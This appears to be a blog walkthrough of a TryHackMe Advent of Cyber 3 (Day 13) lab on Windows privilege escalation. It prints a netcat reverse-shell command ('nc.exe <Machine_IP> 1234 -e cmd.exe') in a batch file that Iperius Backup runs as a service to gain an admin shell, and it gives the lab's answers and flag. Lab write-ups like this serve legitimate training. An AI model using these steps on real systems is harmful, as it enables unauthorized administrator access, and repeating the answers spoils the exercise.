| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | ||
| 6 | 7 | 8 | 9 | 10 | 11 | 12 |
| 13 | 14 | 15 | 16 | 17 | 18 | 19 |
| 20 | 21 | 22 | 23 | 24 | 25 | 26 |
| 27 | 28 | 29 | 30 |
- CTFS
- Burp Suite: Other Modules
- Walkthrough
- Burp Suite: Intruder
- Intruder
- TryHackMe
- Windows Forensics 1
- advent of cyber 3
- ctf
- burp suite
- Today
- Total
root@sky:~#
[Day 13] Advent of Cyber 3 (2021) | TryHackMe 본문


Networking
They Lost The Plan!
Story
McSkidy has realized that she worked on a rough draft of a disaster recovery plan but locked down the permissions on the file to ensure that it was safe. However, the Grinch accessed the local system and reduced the permissions of her account. Can you elevate her privileges and get the file back?
Learning Objectives
- Understanding different types of user privileges in Windows
- Different privilege escalation techniques
- Exploiting a privilege escalation vulnerability
Answer the questions below
Q.) Complete the username: p.....
A.) pepper
Process:- It's asking for a username available in the machine so, Let's start the machine.

After starting the machine you'll get a windows 10 machine.
Open CMD and type net user to see all the users available on this machine.

Q.) What is the OS version?
A.) 10.0.17763 N/A Build 17763
Process:- Now, run " systeminfo | findstr Version " to get the OS version.

Q.) What backup service did you find running on the system?
A.) IperiusSvc
Process:- Now, run " wmic service list | findstr Backup " to list all running services with the name Backup.


Q.) What is the path of the executable for the backup service you have identified?
A.) C:\Program Files (x86)\Iperius Backup\IperiusService.exe
Process:- In the previous result for the service you can see what is the path of the executable.

Q.) Run the whoami command on the connection you have received on your attacking machine. What user do you have?
A.) the-grinch-hack\thegrinch
Process:- Now, we need to get admin (thegrinch) shell/terminal.
Open a command prompt and enter the following commands:
echo @echo off > .\Desktop\sky.bat
echo C:\Users\McSkidy\Downloads\nc.exe <Machine_IP> 1234 -e cmd.exe
cls

C:\Users\McSkidy\Downloads\nc.exe -lvnp 1234Note: Change <Machine_IP> to your machine IP.
After running the commands, you'll get a listener on port 1234

And a sky.bat file on your desktop.

Now, Open the Iperius Backup program


Create a new job,

In item, add any folder

In destination, add a new folder
In Other processes, check the box and select the sky.bat file.

Click next and ok.
And a new job is created.
Now run the backup as service,

Open the listening cmd and wait a min.
After a little time, got the shell
Now run whoami.
Q.) What is the content of the flag.txt file?
A.) THM-736635221
Process:- The flag.txt file is available in C:\Users\thegrinch\Documents folder so, to it type the command
type C:\Users\thegrinch\Documents\flag.txt
Q.) The Grinch forgot to delete a file where he kept notes about his schedule! Where can we find him at 5:30?
A.) jazzercize
Process:- The Schedule.txt file is also available in the documents folder so, enter the to read it,
type C:\Users\thegrinch\Documents\Schedule.txt
Thanks for reading.
Have a happy day :-)

'CTFs > TryHackMe' 카테고리의 다른 글
| [Day 15] Advent of Cyber 3 (2021) | TryHackMe (0) | 2022.01.06 |
|---|---|
| [Day 14] Advent of Cyber 3 (2021) | TryHackMe (0) | 2022.01.04 |
| [Day 12] Advent of Cyber 3 (2021) | TryHackMe (0) | 2021.12.24 |
| [Day 11] Advent of Cyber 3 (2021) | TryHackMe (0) | 2021.12.22 |
| [Day 10] Advent of Cyber 3 (2021) | TryHackMe (0) | 2021.12.17 |





